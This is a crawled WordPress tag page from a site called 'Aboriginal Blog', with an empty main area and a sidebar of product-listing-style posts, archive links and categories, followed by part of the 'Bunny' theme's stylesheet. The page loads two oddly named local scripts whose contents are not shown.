

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aboriginalmining.ca/tag/distribution/
body_size: 3988
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aboriginalmining.ca/xmlrpc.php" />
<title>distribution | Aboriginal Blog</title>
<link rel="alternate" type="application/rss+xml" title="Aboriginal Blog &raquo; Feed" href="https://aboriginalmining.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aboriginal Blog &raquo; Comments Feed" href="https://aboriginalmining.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aboriginal Blog &raquo; distribution Tag Feed" href="https://aboriginalmining.ca/tag/distribution/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///aboriginalmining.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bunny_style-css'  href='https:///aboriginalmining.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bunny-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300%7COpen%2BSans%3A400italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///aboriginalmining.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/themes/default/inc/spritely.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/themes/default/inc/circletype.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/themes/default/inc/bunny.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aboriginalmining.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aboriginalmining.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">
		.site-title, .site-description { color: #000000;}.site-title{margin-top:6px;}</style><script async type="text/javascript" src="/mycusyk.js"></script>
<script type="text/javascript" src="/bolofiqas.js"></script>
</head>
<body class="archive tag tag-distribution tag-1900">
<a href="#main" class="keyboard-shortcut">Skip to content</a>

<div id="header" role="banner">
		<div class="logo">
	<img src="https://aboriginalmining.ca/wp-content/themes/default/images/cloud-large.png" height="146" width="316" alt="" />	</div>
			<h1 class="site-title" id="headline">Aboriginal Blog</h1>
	</div>
	<div id="sol" class="sol"></div>
	<div id="far-clouds" class="far-clouds stage"></div>
	<div id="near-clouds" class="near-clouds stage"></div>
	<div id="kaninf" class="kaninf"></div>
	<div id="grass" class="grass"></div>
<div id="wrapper">
	<div id="main" role="main"></div>

<div id="footer"><ul><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://aboriginalmining.ca/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://aboriginalmining.ca/norev-118-porsche-911-gt3-992-coupe-chalk-gold-decals-wheels-187307-rare/">NOREV 1/18 Porsche 911 GT3 992 Coupe Chalk Gold Decals &#038; Wheels 187307 RARE</a>
						</li>
					<li>
				<a href="https://aboriginalmining.ca/obx-exhaust-1-38-long-tube-header-for-2004-thru-2008-ford-f150-truck-4wd-5-4l/">Obx Exhaust 1 3/8 Long Tube Header For 2004 Thru 2008 Ford F150 Truck 4wd 5.4l</a>
						</li>
					<li>
				<a href="https://aboriginalmining.ca/set-of-4-itp-ss112-rims-yamaha-raptor-700-660-350-250-four-wheels-matte-black/">SET OF 4 ITP SS112 Rims Yamaha Raptor 700 660 350 250 Four wheels Matte Black</a>
						</li>
					<li>
				<a href="https://aboriginalmining.ca/wm-rogers-son-victorian-rose-coffeetea-set-1901-1904-oval-serving-tray-1981/">Wm Rogers &#038; Son Victorian Rose Coffee/tea Set 1901-1904 Oval Serving Tray 1981</a>
						</li>
					<li>
				<a href="https://aboriginalmining.ca/septime-monnaies-romaines-deniers/">Septime Monnaies romaines deniers</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://aboriginalmining.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://aboriginalmining.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://aboriginalmining.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://aboriginalmining.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://aboriginalmining.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://aboriginalmining.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://aboriginalmining.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://aboriginalmining.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://aboriginalmining.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://aboriginalmining.ca/2019/07/'>July 2019</a></li>
	<li><a href='https://aboriginalmining.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://aboriginalmining.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://aboriginalmining.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://aboriginalmining.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://aboriginalmining.ca/2018/07/'>July 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Section</h2>
		<ul>
	<li class="cat-item cat-item-967"><a href="https://aboriginalmining.ca/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://aboriginalmining.ca/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://aboriginalmining.ca/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://aboriginalmining.ca/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://aboriginalmining.ca/category/archive-april/" >archive april</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://aboriginalmining.ca/category/beekeeping/" >beekeeping</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://aboriginalmining.ca/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://aboriginalmining.ca/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://aboriginalmining.ca/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://aboriginalmining.ca/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://aboriginalmining.ca/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://aboriginalmining.ca/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://aboriginalmining.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://aboriginalmining.ca/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://aboriginalmining.ca/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://aboriginalmining.ca/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://aboriginalmining.ca/category/cosworth/" >cosworth</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://aboriginalmining.ca/category/countryside/" >countryside</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://aboriginalmining.ca/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://aboriginalmining.ca/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://aboriginalmining.ca/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://aboriginalmining.ca/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://aboriginalmining.ca/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://aboriginalmining.ca/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://aboriginalmining.ca/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://aboriginalmining.ca/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://aboriginalmining.ca/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://aboriginalmining.ca/category/feldgendarmerie/" >feldgendarmerie</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://aboriginalmining.ca/category/fonctionne/" >fonctionne</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://aboriginalmining.ca/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://aboriginalmining.ca/category/grateful-dead-shirt/" >grateful dead shirt</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://aboriginalmining.ca/category/hardcover/" >hardcover</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://aboriginalmining.ca/category/huckleberry/" >huckleberry</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://aboriginalmining.ca/category/ihnatowicz/" >ihnatowicz</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://aboriginalmining.ca/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://aboriginalmining.ca/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://aboriginalmining.ca/category/industrial-lighting/" >industrial lighting</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://aboriginalmining.ca/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://aboriginalmining.ca/category/latral/" >latral</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://aboriginalmining.ca/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://aboriginalmining.ca/category/megalodon/" >megalodon</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://aboriginalmining.ca/category/mercedes-viano-vito/" >mercedes viano vito</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://aboriginalmining.ca/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://aboriginalmining.ca/category/monnaies-romaines-deniers/" >monnaies romaines deniers</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://aboriginalmining.ca/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://aboriginalmining.ca/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://aboriginalmining.ca/category/oceanic/" >oceanic</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://aboriginalmining.ca/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://aboriginalmining.ca/category/pocket-watch-case/" >pocket watch case</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://aboriginalmining.ca/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://aboriginalmining.ca/category/pompadour/" >pompadour</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://aboriginalmining.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://aboriginalmining.ca/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://aboriginalmining.ca/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://aboriginalmining.ca/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://aboriginalmining.ca/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://aboriginalmining.ca/category/rare-midcentury-modern/" >rare midcentury modern</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://aboriginalmining.ca/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://aboriginalmining.ca/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://aboriginalmining.ca/category/resistant/" >resistant</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://aboriginalmining.ca/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://aboriginalmining.ca/category/schachenmayr/" >schachenmayr</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://aboriginalmining.ca/category/selfcentering/" >selfcentering</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://aboriginalmining.ca/category/signed-vinyl-album/" >signed vinyl album</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://aboriginalmining.ca/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://aboriginalmining.ca/category/silkwool/" >silkwool</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://aboriginalmining.ca/category/snowflakes/" >snowflakes</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://aboriginalmining.ca/category/solid-gold-coins/" >solid gold coins</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://aboriginalmining.ca/category/sondheim/" >sondheim</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://aboriginalmining.ca/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://aboriginalmining.ca/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://aboriginalmining.ca/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://aboriginalmining.ca/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://aboriginalmining.ca/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://aboriginalmining.ca/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://aboriginalmining.ca/category/tablesgames/" >tablesgames</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://aboriginalmining.ca/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://aboriginalmining.ca/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://aboriginalmining.ca/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://aboriginalmining.ca/category/transmitter/" >transmitter</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://aboriginalmining.ca/category/unassembled/" >unassembled</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://aboriginalmining.ca/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://aboriginalmining.ca/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://aboriginalmining.ca/category/vorticism/" >vorticism</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://aboriginalmining.ca/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://aboriginalmining.ca/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://aboriginalmining.ca/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://aboriginalmining.ca/category/zealand/" >zealand</a>
</li>
		</ul>
</li>
</ul></div></div>
<div class="clear"></div>
<div id="kaninsmall" class="kaninsmall"></div>
	<script type="text/javascript">
	<!--//--><![CDATA[//><!--
				jQuery(document).ready(function($) {
				$('#far-clouds').pan({fps: 30, speed: 0.5, dir: 'left', depth: 30});
				$('#near-clouds').pan({fps: 30, speed: 0.7, dir: 'right', depth: 70}); 
				$('#kaninf').sprite({fps: 1.8, no_of_frames: 8, speed: 1});
			});			
		
		
		jQuery(document).ready(function($) {
			$('#headline').circleType({radius:400});
			$('#tagline').circleType({radius:400});
		}); 
		//--><!]]>
	 </script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/aboriginalmining.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///aboriginalmining.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aboriginalmining.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5713
content:
/*
Theme Name: Bunny
Theme URI:
Author: Carolina Nymark
Author URI: https://layout.nu/about/
Description: Fluffy friendly and cute! 'Bunny' is an animated theme suitable for pet lovers and kids. -Just one click in the theme customizer turns Bunny into the Easter bunny! You can also chose the Christmas design or hide the images. The theme is responsive and translation ready with one custom menu, two optional widget areas, sticky posts and threaded comments. Swedish language files are included.
Version: 1.4
Tags: white, blue, threaded-comments, custom-menu, sticky-post, translation-ready, one-column, two-columns, editor-style, featured-images, theme-options, responsive-layout, right-sidebar
Text Domain: bunny
License: MIT
License URI: https://opensource.org/licenses/MIT
Copyright 2014 Carolina Nymark
*/

html {
	-webkit-text-stroke: 1px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
	background: url(images/sky.png) repeat-x fixed;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

body {
	margin:0;
	font-family: 'Open Sans', arial,sans-serif;
	line-height: 1;
}

body.admin-bar .navbar {
  position:fixed;
  top: 28px;
  z-index: 2147483647; /*max z-index*/
  height: 40px;
}

a{
	text-decoration:none; 
	color:#6699ff;
}

table{margin:4px 4px 10px 4px; border-collapse:collapse; border:1px solid #cccccc; font-size:0.9em; }
td{border:1px solid #cccccc; font-size:0.8em; padding:8px;}
th{background:#f5f5f5; padding:8px; font-size:0.8em; border:1px solid #cccccc;}

#header{
	position: relative;
	width: 100%;
	z-index:102;
	min-height:160px;
}

.logo{
    width: 100%;
	height:146px;
	padding:0;
	margin:0 auto;
	margin-bottom:-150px;
	text-align:center; 
}

.site-title{
	margin-top:50px;
	text-align:center;
	font-size: 3.9em;
	font-weight: bold;
	font-family: 'Open Sans', arial,sans-serif;
	z-index: 105;
	width:100%;
 }

.site-description {
	margin-top:-3.9em;
	text-align:center;
	font-size: 1.2em;
	font-weight: bold;
	font-family: 'Oswald', arial,sans-serif;
	width:100%;
	z-index: 105;
}

#wrapper{
	margin:40px auto;
	margin-left:460px;
	width:70%;
	z-index:100;
	position:relative;
}

#main{
	display:inline-block;
	vertical-align:top;
	margin:0 auto;
	width:71.5%;	
	background:#fff; 
	border-radius:40px;
	border:10px solid #e9e9e9;
	z-index:100;
}

#sidebar {
	display:inline-block;
	vertical-align:top;
	margin-left:20px;
	width:20%;	
	background:#fff; 
	border-radius:40px;
	border:10px solid #e9e9e9;
	z-index:100;
}

.clear{display:block; height:20px; width:70%;line-height:1em; border:0; clear:both;}

/*Add cuteness*/
.stage {
	position: fixed;
    top: 45px;
    left: 0;
    width: 100%;
    min-width: 900px;
    height: 245px;
    overflow: hidden;
    z-index: -1;
}
		
.far-clouds {
    background: transparent url(images/cloud1.png) 500px 94px repeat-x fixed;
	 z-index: -2;
}
.near-clouds {
    background: transparent url(images/cloud2.png)0px 63px repeat-x fixed;
	z-index: -1;
}

.sol{
	position: fixed;
    top:10%;
    left: 10%;
    width: 140px;
    height: 130px;
    overflow: hidden;
    z-index:-3;/*Display behind the clouds*/
    background: transparent url(images/sun.png)no-repeat;
}
		
.kaninf{
	position: fixed;
    top:40%;
    left:0;
    width: 436px;
    height: 443px;
    overflow: hidden;
    z-index: 2; /*Display in front of grass*/
    background: transparent url(images/kanin.png)no-repeat;
}

.grass {
	position: fixed;
    top:80%;
    left: 0;
    width: 100%;
    min-width: 900px;
    height: 184px;
    overflow: hidden;
    z-index: -1;
    background: transparent url(images/grass.png)repeat-x;
}

/*Add a smaller bunny for smaller screens*/
.kaninsmall{position:relative; float:left; z-index:99999; visibility:hidden;}


/* =Header Menu
-------------------------------------------------------------- */

#header-menu,  .menu{
	display: block;
	float: left;
	width: 100%;
	font-size:0.93em;
	font-family: 'Open Sans', arial,sans-serif;
	background:#333333;
}

#header-menu ul , .menu ul{
	list-style: none;
	margin: 0;
	padding-left: 0;
	background: #333333;
}


#header-menu ul :focus, .menu ul:focus{
	background: #000000;
}



#header-menu li, .menu li {
	float: left;
	position: relative;
}
#header-menu a, .menu a{
	display: block;
	line-height: 2em;
	padding:0 8px 6px 8px;
	color:#fff;
}

#header-menu a:hover, .menu a:hover{
	text-decoration:underline;
}

#header-menu li ul, .menu li ul {
	position: absolute;
	display: block;
	width: 220px;
	top: auto;
	clear:both;
	font-size:1em;
	padding-right:1em;
	clip: rect(1px, 1px, 1px, 1px);
	z-index: 2147483647; /*max z-index*/
}

#header-menu li ul a, .menu li ul a{
	line-height: 1em;
	padding: .5em 0 .5em 1em;
	width:220px;
	margin:0;
	border-bottom:1px solid #222222;
}
	
#header-menu li:hover ul, #header-menu li:focus ul,
.menu li:hover ul, .menu li:focus ul,
.keyboard-dropdown{
	clip: auto !important;
}

#header-menu ul li:hover > ul,
.menu ul li:hover > ul {
	display: block;
}

/* =Content
-------------------------------------------------------------- */
.post,
.type-attachment
{
	line-height: 1.5;
	margin:0;
	width:100%;
	padding:2em 2em 1em 2em;
	color:#333;
	font-family:Verdana,Georgia,Serif;
	overflow:hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;    
	box-sizing: border-box;     
	border-bottom:2px dashed #ccc;
}

.page404, .type-page{
	border:none;
	padding:2em;
	line-height: 1.5;
}

.search-results .type-page{
	border-bottom:2px dashed #ccc;
}

.post-title{
	display:block;
	line-height:1.5;
	padding-bottom:0.5em;
	padding-top:0;
	margin:0;
	clear:both;
	color:#6699ff;
	font-family: 'Oswald', arial,sans-serif;
}
.post-title a{vertical-align:top;}

.archive-title{
	color:#6699ff;
	padding:1em;
	padding-bottom:0.5em;
	margin:0;
	font-family: 'Oswald', arial,sans-serif;
}

.crumbs{
	font-size:0.8em;
	clear:both;
	margin-bottom:1.3em;
	
}
.crumbs i{opacity:0.3;}
.crumbs a{opacity:1.0;}
.crumbs a:hover{
	text-decoration:none;
}
.meta {
	clear: both;
	margin-top:25px;
	margin-left:-5px;
	font-size:0.6em;
	line-height:36px;
}

.attachment_nav_clear{float:right; clear:both; margin:4px;}
.fullimg{width:100%; float:left; clear:both; margin:6px;}

/*author info
-------------------------------------------------------------- */
.author-info {
	clear:both;
	font-size:1em;
	line-height: 20px;
	overflow: hidden;
	min-height:45px;
	margin:0;
	margin-top:5px;
	padding:0 2em 2em 2em;
	border-bottom:2px dashed #ccc;
}
.meta .author-info{border:none; padding-left:0;}

.author #main.author-info {
	padding-left:2em;
}

.author-info .author-link{
	padding-top:6px;
}

.author-info .author-link a {
	color:#6699ff;
}

.author-info .author-avatar {
	float:left;
	height:60px;
	width:60px;
	margin:10px;
	margin-left:0;
}

.author-info .author-avatar img{
	padding:7px;
	border-radius:32px;
	border:2px dashed #cccccc;
	margin-bottom:-20px;
}

.author-avatar img:hover{border:2px dashed #6699ff;}

.author-info .author-description {
	float:left;
	margin:10px 10px 10px 30px;
	font-size:1.4em;
}
.author-info h2 {
	font-size:1.4em;
	font-weight:bold;
	margin:0;
}

.sticky
{	position:relative;
